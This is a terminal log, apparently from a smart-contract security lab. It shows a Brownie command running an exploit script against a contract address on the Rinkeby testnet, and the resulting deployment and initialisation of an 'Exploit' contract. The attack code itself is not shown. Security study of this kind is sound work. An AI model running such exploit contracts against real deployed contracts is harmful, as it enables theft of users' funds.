 lu191@lu191:~/Desktop/SmartContractsSecurity/dapp$ brownie run scripts/exploit.py main
1000000000000000 False 0x496E42F8A84026825b656539663a0F8D5F20f2E2 --network rinkeby
Brownie v1.19.0 - Python development framework for Ethereum
DappProject is the active project.
Running 'scripts/exploit.py::main'...
Transaction sent: 0xc5b26ecfed6b26126bcefd6d91ffa620f87682088996bf78bd2507027a44d5c7
Gas price: 60.0 gwei Gas limit: 449698 Nonce: 444
Exploit.constructor confirmed Block: 11033799 Gas used: 408817 (90.91%)
Exploit deployed at: 0x5EA82d889F809aCd81a4D858b6f9A4D6573ac819
Exploit contract deployed to 0x5EA82d889F809aCd81a4D858b6f9A4D6573ac819
Transaction sent: 0xf8f79794892c7a7c33572787fac1c93bc3ecb4b2104f82f9adcfd7577917d206
Gas price: 60.0 gwei Gas limit: 217506 Nonce: 445
Exploit.init confirmed Block: 11033800 Gas used: 197733 (90.91%)
Exploit initialized!